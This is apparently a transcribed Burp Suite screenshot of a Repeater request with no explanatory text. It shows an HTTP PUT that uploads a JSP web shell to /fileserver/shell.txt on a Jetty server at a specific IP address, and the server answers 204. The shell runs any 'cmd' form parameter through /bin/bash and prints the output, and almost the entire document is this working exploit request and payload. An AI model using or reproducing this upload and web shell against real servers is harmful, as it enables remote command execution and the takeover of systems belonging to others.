 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × ...
Go Cancel < > Target: http://118.193.36.37:21608 ?
Request
Raw Params Headers Hex XML
PUT /fileserver/shell.txt HTTP/1.1
Host: 118.193.36.37:21608
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie: admin_username=admin
Content-Type: application/x-www-form-urlencoded
Content-Length: 738

<%@ page import="java.util.*,java.io.*,java.net.*"%>
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
        out.println("Command: " +
request.getParameter("cmd") + "\n<BR>");
        Process p =
Runtime.getRuntime().exec("/bin/bash -c " +
request.getParameter("cmd"));
        OutputStream os = p.getOutputStream();
        InputStream in = p.getInputStream();
        DataInputStream dis = new DataInputStream(in);
        String disr = dis.readLine();
        while ( disr != null ) {
                out.println(disr); disr =
dis.readLine(); }
        }
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Jetty(8.1.16.v20140903)
? < + > Type a search term 0 matches